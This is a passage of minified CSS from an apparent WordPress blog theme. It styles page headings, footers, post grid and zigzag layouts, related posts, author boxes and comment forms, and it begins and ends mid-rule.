.navbar-default:not(.navbar-fixed-top) .megamenu>.dropdown-menu .dropdown-menu{background:transparent}}@media (min-width:900px){.header-type-classic .header-container.page-heading-default .navbar-container{padding-top:30px;padding-bottom:30px;position:relative}}.heading-container{background:#f5f5f5;overflow:hidden;position:relative}.heading-container>div{height:100%}.heading-container.heading-resize{width:100%}.heading-container .page-breadcrumb{font-size:85%;text-transform:uppercase;text-align:center}.heading-container .heading-standar{position:relative}.heading-container .heading-standar .page-breadcrumb{float:none;padding:20px 0}.heading-container .heading-parallax{position:relative}.heading-container .heading-background{-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;background-position:center center;background-repeat:no-repeat;position:relative}@media (max-width:1199px){.heading-container .heading-background{padding-top:0 !important}}.heading-container .heading-background .heading-wrap{position:relative;text-align:center;padding:30px 0}@media (min-width:900px){.heading-container .heading-background .heading-wrap{height:200px}.header-transparent~.heading-container .heading-background .heading-wrap{height:350px}}.heading-container .heading-background .heading-wrap:after{content:"";display:inline-block;height:100%;margin-right:-0.3em;vertical-align:middle;width:1px}.heading-container .heading-background .page-title{display:inline-block;vertical-align:middle}.heading-container .heading-background .page-title h1{color:#fff;display:block;margin:0;text-transform:uppercase}@media (max-width:767px){.heading-container .heading-background .page-title h1{font-size:1.5em}}.heading-container .heading-background .page-title .subtitle{color:#fff;font-size:1.2em;text-transform:uppercase;margin-top:15px;display:block}@media (max-width:767px){.heading-container .heading-background .page-title .subtitle{font-size:1em;text-align:center}}.heading-container .heading-background .page-title .page-breadcrumb{margin-top:15px}@media (max-width:767px){.heading-container .heading-background .page-title .page-breadcrumb{display:none}}.heading-container .heading-background .page-title .page-breadcrumb .breadcrumb>li{color:#fff}.heading-container .heading-background .page-title .page-breadcrumb .breadcrumb>li+li::before{color:#fff}.heading-container .heading-background .page-title .page-breadcrumb a{color:#fff}@media (max-width:899px){.heading-container .heading-background .heading-wrap{display:block;height:auto;margin:0 auto}.heading-container .heading-background .page-title{display:inline-block;padding-bottom:30px;padding-top:30px}}@media (min-width:768px){.heading-container.heading-button .heading-background .heading-wrap{text-align:left}}.heading-container.heading-button .heading-background .heading-wrap .heading-button-btn{margin-top:30px;padding-right:3rem;padding-left:3rem}.footer-newsletter{padding:40px 0;background:#f5f5f5;border-top:1px solid #e8e8e8}.footer-newsletter img{vertical-align:sub;margin-right:10px}@media (max-width:991px){.footer-newsletter .text-right{text-align:center}.footer-newsletter .mailchimp-form-content{display:table;margin:0 auto;width:100%}}.footer-newsletter .footer-newsletter-heading{display:inline-block;margin:0;text-align:left}.footer-newsletter .footer-newsletter-heading small{display:block;color:#888;font-style:italic;font-size:12px}@media (max-width:767px){.footer-newsletter .footer-newsletter-heading{margin-bottom:15px}}.footer-newsletter .mailchimp-form-content{max-width:400px}.footer-newsletter .mailchimp-submit{width:100px}.footer-instagram .row{margin:0}.footer-instagram .row>div{padding:0}.footer-featured~.footer-widget .footer-widget-wrap{border-top:1px solid #727272}.footer-widget{background:#212121;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.footer-widget .footer-widget-wrap{padding:60px 0}@media (max-width:991px){.footer-widget .footer-widget-col{margin-bottom:30px}}.footer-widget .widget{margin-bottom:0;padding-top:30px}.footer-widget .widget:first-child{padding-top:0}.footer-widget .widget-title{margin-top:0;color:#fff;margin-bottom:2em}.footer-widget li{border-bottom:#727272;padding-left:0;padding-bottom:10px;position:relative}.footer-widget li .post-date{display:block}.footer-widget li:last-child{border:none}.footer-widget .social-widget-wrap.social-widget-none a:hover i{color:#9fce4e !important}.footer-widget .social-widget-wrap.social-widget-square i{margin-right:4px;background:#fff;color:#333}.footer-widget .social-widget-wrap.social-widget-square a:hover i{color:#9fce4e !important}.footer-widget .posts-thumbnail-image img{width:60px}.footer-widget .posts-thumbnail-content{border-bottom:none;margin-left:73px;min-height:45px}.footer-widget .posts-thumbnail-content h4 a{color:#959595;font-size:13px}.footer-widget .posts-thumbnail-content h4 a:hover{color:#fff}.footer-widget .posts-thumbnail-content .posts-thumbnail-meta{color:#7c7c7c}.footer-widget .posts-thumbnail-image{float:left;height:auto;width:60px}.footer-widget .recent-tweets ul,.footer-widget .posts-thumbnail-list{margin-bottom:0;padding-left:0;list-style:none}.footer-widget .posts-thumbnail-list li{padding-bottom:1em;margin-bottom:1em;border-bottom:none}.footer-widget a{color:#959595;font-weight:300}.footer-widget a:hover{color:#fff}.dh-enable-animation .footer-space{display:none}@media (min-width:992px){.dh-enable-animation .footer-space{display:block}}.footer{color:#959595}@media (min-width:992px){.dh-enable-animation .footer.footer-fixed{position:fixed;left:0;right:0;bottom:0;z-index:1;margin-left:0!important;margin-right:0!important}}.footer a{color:#959595}.footer a:hover{color:#fff}.footer-info{background:#161616;font-size:85%}.footer-menu,.footer-copyright{padding:30px 0}.footer-menu{text-align:right}@media (max-width:767px){.footer-menu{text-align:center}}.footer-menu .footer-nav{margin:0;padding:0;list-style:none}.footer-menu .footer-nav li{padding:0 .5714285714285714em;line-height:.7142857142857143em;display:inline-block;position:relative}.footer-menu .footer-nav li:last-child:before{display:none}.footer-menu .footer-nav li a{color:#959595;border-bottom:1px solid transparent}.footer-menu .footer-nav li a:hover,.footer-menu .footer-nav li a:focus{color:#fff;border-bottom:1px solid}.footer-social{background:#161616;text-align:center;padding-top:30px}.footer-social a{width:40px;height:40px;display:inline-block;border:1px solid #959595;-webkit-border-radius:100%;border-radius:100%;line-height:38px;font-size:14px;margin:0 10px;color:#959595}.footer-social a:hover{border-color:#9fce4e}.footer-social a:hover i{background:none;color:#9fce4e}a.go-to-top,a.go-to-top:hover a.go-to-top:focus{background-color:rgba(0,0,0,0.5);bottom:-50px;opacity:0;filter:alpha(opacity=0);right:20px;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;color:#fff;font-size:24px;line-height:40px;width:40px;height:40px;position:fixed;text-align:center;z-index:100;visibility:hidden}a.go-to-top.on,a.go-to-top:hover a.go-to-top:focus.on{opacity:.8;filter:alpha(opacity=80);visibility:visible;bottom:20px}a.go-to-top.on:hover,a.go-to-top:hover a.go-to-top:focus.on:hover{opacity:1;filter:alpha(opacity=100)}.address{line-height:2}.address li i{float:left;font-size:1.1em;line-height:1.7}.address li p{margin-left:30px}.open-time{line-height:2}.open-time li{overflow:hidden}.open-time li span{float:left}.open-time li span+span{float:right}.posts.infinite-scroll .paginate,.posts.loadmore .paginate{display:none}.posts .loadmore-action .btn-loadmore{display:block;width:100%}.posts .entry-title{text-transform:uppercase}@media (max-width:1199px){.posts .entry-title{font-size:1.7142857142857142em}}@media (max-width:767px){.posts .entry-title{font-size:1.4285714285714286em}}.posts .posts-wrap.posts-layout-zigzag .hentry{margin:0}.posts .posts-wrap.posts-layout-zigzag .hentry .hentry-wrap{position:relative}.posts .posts-wrap.posts-layout-zigzag .hentry .entry-featured{width:50%;float:left;margin:0}@media (max-width:767px){.posts .posts-wrap.posts-layout-zigzag .hentry .entry-featured{width:100%;float:none}}.posts .posts-wrap.posts-layout-zigzag .hentry .entry-info{width:50%;float:left;padding-left:30px}@media (min-width:992px){.posts .posts-wrap.posts-layout-zigzag .hentry .entry-info{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);right:0}}@media (max-width:991px){.posts .posts-wrap.posts-layout-zigzag .hentry .entry-info{padding-top:30px}}@media (max-width:767px){.posts .posts-wrap.posts-layout-zigzag .hentry .entry-info{width:100%;float:none;padding-left:0;padding-bottom:30px}}.posts .posts-wrap.posts-layout-zigzag .hentry:nth-child(even) .entry-featured{float:right}@media (max-width:767px){.posts .posts-wrap.posts-layout-zigzag .hentry:nth-child(even) .entry-featured{float:none}}.posts .posts-wrap.posts-layout-zigzag .hentry:nth-child(even) .entry-info{left:0;padding-left:0;padding-right:30px}.posts .posts-wrap.posts-layout-zigzag .hentry .entry-meta{margin-bottom:1.5em}.posts .posts-wrap.posts-layout-masonry .entry-format,.posts .posts-wrap.posts-layout-grid .entry-format{display:none}.posts .posts-wrap.posts-layout-masonry .entry-title,.posts .posts-wrap.posts-layout-grid .entry-title{font-size:1.2em}.posts .posts-wrap.posts-layout-masonry .hentry,.posts .posts-wrap.posts-layout-grid .hentry{border-bottom:none;padding-bottom:0}.posts .posts-wrap.posts-layout-masonry.no-gap.row,.posts .posts-wrap.posts-layout-grid.no-gap.row{margin-left:0;margin-right:0}.posts .posts-wrap.posts-layout-masonry.no-gap.row .hentry,.posts .posts-wrap.posts-layout-grid.no-gap.row .hentry{padding-left:0;padding-right:0}.posts .posts-wrap.posts-layout-masonry .entry-featured,.posts .posts-wrap.posts-layout-grid .entry-featured{margin:0}.posts .posts-wrap.posts-layout-masonry .entry-info,.posts .posts-wrap.posts-layout-grid .entry-info{padding:30px;border-style:solid;border-color:#e8e8e8;border-width:1px 1px 1px 1px}.posts .posts-wrap.posts-layout-masonry .has-post-thumbnail .entry-info,.posts .posts-wrap.posts-layout-grid .has-post-thumbnail .entry-info{border-top:none}.posts .posts-wrap.posts-layout-masonry .entry-content,.posts .posts-wrap.posts-layout-grid .entry-content{margin-bottom:1em}.posts .posts-wrap.posts-layout-masonry .entry-meta,.posts .posts-wrap.posts-layout-grid .entry-meta{float:left;margin:15px 0 0}@media (max-width:320px){.posts .posts-wrap.posts-layout-masonry .entry-meta,.posts .posts-wrap.posts-layout-grid .entry-meta{float:none}}.posts .posts-wrap.posts-layout-masonry .readmore-link,.posts .posts-wrap.posts-layout-grid .readmore-link{float:right;margin:15px 0 0}@media (max-width:320px){.posts .posts-wrap.posts-layout-masonry .readmore-link,.posts .posts-wrap.posts-layout-grid .readmore-link{float:none}}.posts .posts-wrap.posts-layout-grid{position:relative;margin-left:-15px;margin-right:-15px}.posts .posts-wrap.posts-layout-grid .no-border .entry-info{padding-left:0;padding-right:0;border:none}.posts .posts-wrap.posts-layout-grid .grid-full.no-border .entry-info{border-bottom:1px solid #e8e8e8}.posts .posts-wrap.posts-layout-grid.no-padding .hentry{padding:0}.posts .posts-wrap.posts-layout-grid.no-padding .hentry .entry-info{border:0;background:#f4f4f4}.posts .posts-wrap.posts-layout-grid.no-padding .hentry:hover .entry-info{background:#e9e9e9}.posts .posts-wrap.posts-layout-grid.col-2 .hentry:nth-child(2n+1){clear:both}.posts .posts-wrap.posts-layout-grid.col-3 .hentry:nth-child(3n+1){clear:both}@media (max-width:991px){.posts .posts-wrap.posts-layout-grid.col-3 .hentry:nth-child(3n+1){clear:none}}@media (max-width:991px){.posts .posts-wrap.posts-layout-grid.col-3 .hentry:nth-child(2n+1){clear:both}}.posts .posts-wrap.posts-layout-grid.col-4 .hentry:nth-child(4n+1){clear:both}@media (max-width:991px){.posts .posts-wrap.posts-layout-grid.col-4 .hentry:nth-child(4n+1){clear:none}}@media (max-width:991px){.posts .posts-wrap.posts-layout-grid.col-4 .hentry:nth-child(2n+1){clear:both}}.posts .posts-wrap.posts-layout-center .hentry-wrap{text-align:center}.posts .posts-wrap.posts-layout-center .entry-format{display:none}.hentry{margin-bottom:60px;background:transparent}.entry-header{margin-bottom:15px;position:relative}.entry-header .entry-meta{margin-top:8px}.entry-content{margin-bottom:2em}.entry-featured{margin-bottom:30px}.entry-featured img{width:100%;height:auto}.entry-featured.video-featured:not(.col-md-8){width:100%;max-width:100%}.entry-featured.video-featured a{position:relative;display:block}.entry-featured.video-featured a:before{background:rgba(0,0,0,0.14) none repeat scroll 0 0;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.entry-featured.video-featured a i{color:#ffffff;display:block;font-size:50px;line-height:1;position:absolute;right:10px;top:10px;z-index:2}.entry-format{width:65px;height:65px;display:inline-block;text-align:center;line-height:65px;font-size:30px;color:#9fce4e;float:left;margin-right:20px}@media (max-width:767px){.entry-format{display:none}}.entry-title{margin-top:0;font-weight:600;margin:0}.sticky .entry-title a{color:#9fce4e}.sticky .entry-title:before{content:"\f08d";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.sticky .entry-title:before{line-height:1;opacity:1;-webkit-transform:rotate(-36deg);-ms-transform:rotate(-36deg);-o-transform:rotate(-36deg);transform:rotate(-36deg);color:#9fce4e;font-size:1.2857142857142858em}.entry-meta{margin-bottom:1.5em;text-transform:uppercase;color:#888;font-size:85%}.entry-meta.icon-meta i{margin-right:10px}.entry-meta.icon-meta>span{margin-right:20px;display:inline-block;vertical-align:top}.entry-meta a{color:#888}.entry-meta a:hover{color:#9fce4e}.readmore-link a{display:inline-block;vertical-align:top;color:#888;font-size:85%;text-transform:uppercase}.readmore-link a:before{content:"\f0da";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.readmore-link a:before{margin-right:5px}.readmore-link a:hover{color:#9fce4e}.posts-layout-default .readmore-link a,.posts-layout-zigzag .readmore-link a,.posts-layout-center .readmore-link a{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none;background:transparent;border:2px solid #333;text-transform:uppercase;color:#333;position:relative;font-weight:600}.posts-layout-default .readmore-link a i,.posts-layout-zigzag .readmore-link a i,.posts-layout-center .readmore-link a i,.posts-layout-default .readmore-link a span,.posts-layout-zigzag .readmore-link a span,.posts-layout-center .readmore-link a span{z-index:2;position:relative}.posts-layout-default .readmore-link a.btn-icon-left i,.posts-layout-zigzag .readmore-link a.btn-icon-left i,.posts-layout-center .readmore-link a.btn-icon-left i{margin-right:5px}.posts-layout-default .readmore-link a.btn-icon-right i,.posts-layout-zigzag .readmore-link a.btn-icon-right i,.posts-layout-center .readmore-link a.btn-icon-right i{margin-left:5px}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in span,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in span,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in span,.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in i,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in i,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in i,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in i,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in span,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in span,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in span{position:relative;left:0}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in:hover span,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in:hover span,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in:hover span{left:-15px}.posts-layout-default .readmore-link a.btn-icon-right.btn-icon-slide-in:hover i,.posts-layout-zigzag .readmore-link a.btn-icon-right.btn-icon-slide-in:hover i,.posts-layout-center .readmore-link a.btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}.posts-layout-default .readmore-link a.btn-round,.posts-layout-zigzag .readmore-link a.btn-round,.posts-layout-center .readmore-link a.btn-round{-webkit-border-radius:40px;border-radius:40px}.posts-layout-default .readmore-link a:hover,.posts-layout-zigzag .readmore-link a:hover,.posts-layout-center .readmore-link a:hover,.posts-layout-default .readmore-link a:focus,.posts-layout-zigzag .readmore-link a:focus,.posts-layout-center .readmore-link a:focus{color:#fff;border-color:#9fce4e;background:#9fce4e}.posts-layout-default .readmore-link a:before,.posts-layout-zigzag .readmore-link a:before,.posts-layout-center .readmore-link a:before{display:none}.post-navigation{padding:30px 0;border-top:1px solid #e8e8e8}.post-navigation .prev-post>span{font-size:85%;text-transform:uppercase;color:#888}@media (max-width:767px){.post-navigation .prev-post{text-align:center;margin-bottom:2em}}.post-navigation .next-post{text-align:right}.post-navigation .next-post>span{font-size:85%;text-transform:uppercase;color:#888}@media (max-width:767px){.post-navigation .next-post{text-align:center}}.post-navigation a{display:block;font-weight:600;color:#333}.post-navigation a:hover{color:#9fce4e}.author-info{padding:30px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.author-info .author-avatar{float:left;margin-right:30px}.author-info .author-avatar img{max-width:8.571428571428571em}@media (max-width:767px){.author-info .author-avatar{float:none;text-align:center;margin-bottom:10px}}.author-info .author-description{margin-left:8.571428571428571em}@media (max-width:767px){.author-info .author-description{margin-left:0}}.author-info .author-description .author-title{font-size:1.1em;margin-top:0}@media (max-width:767px){.author-info .author-description .author-title{text-align:center}}.author-info .author-description .author-title small{font-size:85%}@media (max-width:767px){.author-info .author-description .author-title small{display:none}}.author-info .author-description .author-link{display:block;font-weight:600;margin-top:2em}.author-info .author-social{text-align:left}.author-info .author-social a{-webkit-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;margin-right:0.821429em;text-align:center;background:none repeat scroll 0 0 #707070;font-size:13px;height:2em;line-height:2em;width:2em}.author-info .author-social a:hover{background:#9fce4e}.entry-tags{margin-top:15px;text-transform:uppercase;display:inline-block}.entry-tags>span{color:#888}.entry-tags a{position:relative;display:inline-block;color:#333}.entry-tags a:hover{text-decoration:underline}@media (min-width:992px){.single.single-post.page-layout-full-width .entry-info,.single.single-post.page-layout-full-width .post-navigation,.single.single-post.page-layout-full-width .related-post,.single.single-post.page-layout-full-width .author-info,.single.single-post.page-layout-full-width .comments-area{width:66.66666666666666%;margin:0 auto}.single.single-post.page-layout-full-width .entry-header{text-align:center}}.single.single-post .comment-form .form-submit input[type="submit"]{width:100%}.single .hentry{margin-bottom:1em}@media (min-width:768px){.single .hentry{margin-left:auto;margin-right:auto}}.single .entry-title{text-transform:uppercase}@media (max-width:1199px){.single .entry-title{font-size:1.2em}}@media (max-width:767px){.single .entry-title{font-size:1.5em}}.single .entry-featured{margin-bottom:2.5em}.single .entry-info .entry-meta{margin-top:1.5em;margin-bottom:2em}.single .main-content .entry-footer{margin-top:45px}@media (max-width:767px){.single .main-content .entry-footer{text-align:center}}.single .main-content .entry-tags{margin:0}.single .main-content .share-links{text-align:right;margin:0}.single .main-content .share-links>span{color:#888}@media (max-width:767px){.single .main-content .share-links{text-align:center;margin:10px 0 0}}.single .main-content .share-links .share-icons a{margin:0 10px}.single .comments-area{margin-top:60px}.single .title-sep-text{font-size:1.7142857142857142em;text-align:center;padding:0.6em 1em;margin:0 0 2em;position:relative;text-transform:uppercase}@media (max-width:480px){.single .title-sep-text{font-size:1.2857142857142858em}}.single .title-sep-text:after{content:'';width:130px;height:1px;background:#e8e8e8;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.single .title-sep-text:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-4px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}@media (max-width:480px){.single .title-sep-text{font-size:1.1428571428571428em}}.single .below-content{margin-top:1em}.share-links{margin-top:30px}.share-links>span{display:inline-block;padding-right:10px;text-transform:uppercase}.share-links .share-icons{display:inline-block}.share-links .share-icons a{font-size:14px;text-align:center;display:inline-block;color:#333}.share-links .share-icons a:hover,.share-links .share-icons a:focus{color:#9fce4e}@media (max-width:767px){.share-links{display:block}.share-links h4{width:auto}}.related-post{margin-top:60px}.related-post .related-post-title h3{font-size:1.7142857142857142em;text-align:center;padding:0.6em 1em;margin:0 0 2em;position:relative;text-transform:uppercase}@media (max-width:480px){.related-post .related-post-title h3{font-size:1.2857142857142858em}}.related-post .related-post-title h3:after{content:'';width:130px;height:1px;background:#e8e8e8;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.related-post .related-post-title h3:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-4px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}@media (max-width:480px){.related-post .related-post-title h3{font-size:1.1428571428571428em}}.related-post .entry-featured{margin-bottom:15px}.related-post .related-post-items{margin-top:2em}@media (max-width:767px){.related-post .related-post-item{margin-bottom:30px}}.related-post .post-title{font-size:1.2em;margin-top:0;text-transform:uppercase}.related-post .entry-meta .meta-date{display:inline-block}.related-post .excerpt{margin-top:1em}.post-slider-wrap .hentry .entry-featured{margin:0}.post-slider-wrap .hentry .entry-info{padding:20px 25px;border-style:solid;border-color:#e8e8e8;border-width:0 1px 1px 1px}.post-slider-wrap .hentry .entry-info .entry-title{font-size:1.4285714285714286em}.post-slider-wrap .hentry .entry-info .entry-meta{float:left}@media (max-width:320px){.post-slider-wrap .hentry .entry-info .entry-meta{float:none;margin-bottom:15px}}.post-slider-wrap .hentry .entry-info .readmore-link{float:right}@media (max-width:320px){.post-slider-wrap .hentry .entry-info .readmore-link{float:none}}.comments-area .form-allowed-tags{display:none}.comments-area .commentst-title{margin-bottom:1em}.comments-area .comment-list{margin-top:30px;list-style:none}.comments-area .comment-list>li.comment{padding:2em;margin-bottom:1em;border:1px solid #e8e8e8}.comments-area .comment-list>li.comment .children .comment-wrap{position:relative;padding-top:30px;margin-top:30px;border-top:1px solid #e8e8e8}.comments-area .comment-paginate .paginate_links{float:left}.comments-area .comment-paginate .paginate_links .page-numbers{padding:0.1em 0.7em;font-size:85%}.comments-area .comment-paginate .paginate_links .next,.comments-area .comment-paginate .paginate_links .prev,.comments-area .comment-paginate .paginate_links .next:hover,.comments-area .comment-paginate .paginate_links .prev:hover{border-color:transparent}.comment-list,.comment-list .children{margin:0;padding:0;list-style:none}@media (min-width:768px){.comment-list .children{padding-left:3.2142857142857144em;position:relative}}li.comment{margin:0;padding:0}.comment-img{float:left}.comment-block{padding:0;margin:0 0 0 96px}.comment-header{padding-bottom:.5714285714285714rem}.comment-header span.pull-right{margin-top:.42857142857142855em}.comment-content{position:relative}.comment-author{color:#333;font-weight:600;text-transform:uppercase;font-size:1em}.comment-author a:hover{color:#9fce4e}.ispostauthor{background:#8C8C8C;color:#fff;font-size:85%;padding:.14285714285714285em .5714285714285714em;-webkit-border-radius:3px;border-radius:3px}.comment-meta{position:relative;margin-left:1.5em;font-size:85%;color:#888;text-transform:uppercase}.comment-meta time:before{content:'-'}.comment-meta .comment-edit-link{text-decoration:underline}.comment-pending{padding:.5714285714285714rem 1rem;text-align:center;color:#333;background-color:#aaa;-webkit-border-radius:0;border-radius:0}.comment-reply-link{color:#888;text-transform:uppercase;font-size:85%}.comment-reply-link:hover{color:#9fce4e}#respond{margin-bottom:3.5714285714285716em}#respond .required{position:relative;color:#444}.commentst-title h3{margin-bottom:1.2em}.comment-respond .comment-reply-title{margin-top:2em;font-size:1.5em}#commentform{margin-bottom:0}.comment-notes,.logged-in-as{margin-bottom:2em}.comment-notes a,.logged-in-as a{font-weight:600}.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment input,.comment-form-author textarea,.comment-form-email textarea,.comment-form-url textarea,.comment-form-comment textarea{display:block;width:100%;height:38px;padding:.5714285714285714rem 1rem;line-height:1.6;color:#444;background-color:#fff;background-image:none;border:1px solid #e8e8e8;-webkit-border-radius:0;border-radius:0;outline:none;-webkit-transition:border-color 0.3s, box-shadow 0.3s;-o-transition:border-color 0.3s, box-shadow 0.3s;transition:border-color 0.3s, box-shadow 0.3s}.comment-form-author input:focus,.comment-form-email input:focus,.comment-form-url input:focus,.comment-form-comment input:focus,.comment-form-author textarea:focus,.comment-form-email textarea:focus,.comment-form-url textarea:focus,.comment-form-comment textarea:focus{border-color:#333;outline:none}.comment-form-author input[disabled],.comment-form-email input[disabled],.comment-form-url input[disabled],.comment-form-comment input[disabled],.comment-form-author textarea[disabled],.comment-form-email textarea[disabled],.comment-form-url textarea[disabled],.comment-form-comment textarea[disabled],.comment-form-author input[readonly],.comment-form-email input[readonly],.comment-form-url input[readonly],.comment-form-comment input[readonly],.comment-form-author textarea[readonly],.comment-form-email textarea[readonly],.comment-form-url textarea[readonly],.comment-form-comment textarea[readonly],fieldset[disabled] .comment-form-author input,fieldset[disabled] .comment-form-email input,fieldset[disabled] .comment-form-url input,fieldset[disabled] .comment-form-comment input,fieldset[disabled] .comment-form-author textarea,fieldset[disabled] .comment-form-email textarea,fieldset[disabled] .comment-form-url textarea,fieldset[disabled] .comment-form-comment textarea{cursor:not-allowed;background-color:#aaa;opacity:1;filter:alpha(opacity=100)}textarea.comment-form-author input,textarea.comment-form-email input,textarea.comment-form-url input,textarea.comment-form-comment input,textarea.comment-form-author textarea,textarea.comment-form-email textarea,textarea.comment-form-url textarea,textarea.comment-form-comment textarea{height:auto}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-comment label{font-weight:300;text-transform:uppercase}.comment-form-author,.comment-form-email,.comment-form-url,.comment-form-rating,.comment-form-comment{margin:0}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label{font-size:13px}.comment-form-author .required,.comment-form-email .required,.comment-form-url .required,.comment-form-rating .required,.comment-form-comment .required{color:#fe252c !important}p.comment-form-author,p.comment-form-email,p.comment-form-url,p.comment-form-rating{margin-bottom:15px}.comment-form-comment{margin-bottom:10px}.comment-form-comment textarea{height:11.428571428571429em;resize:none;width:100%;margin-top:0em}#review_form .form-submit,.comment-form .form-submit{margin:0}#review_form .form-submit input[type="submit"],.comment-form .form-submit input[type="submit"]{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none;color:#fff;background-color:#333;border-color:#333;height:38px}#review_form .form-submit input[type="submit"] i,.comment-form .form-submit input[type="submit"] i,#review_form .form-submit input[type="submit"] span,.comment-form .form-submit input[type="submit"] span{z-index:2;position:relative}#review_form .form-submit input[type="submit"].btn-icon-left i,.comment-form .form-submit input[type="submit"].btn-icon-left i{margin-right:5px}#review_form .form-submit input[type="submit"].btn-icon-right i,.comment-form .form-submit input[type="submit"].btn-icon-right i{margin-left:5px}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in span,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in span,#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in i,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in i,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in span,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in span{position:relative;left:0}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in:hover span,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in:hover span{left:-15px}#review_form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in:hover i,.comment-form .form-submit input[type="submit"].btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}#review_form .form-submit input[type="submit"].btn-round,.comment-form .form-submit input[type="submit"].btn-round{-webkit-border-radius:40px;border-radius:40px}#review_form .form-submit input[type="submit"]:hover,.comment-form .form-submit input[type="submit"]:hover,#review_form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"]:focus,#review_form .form-submit 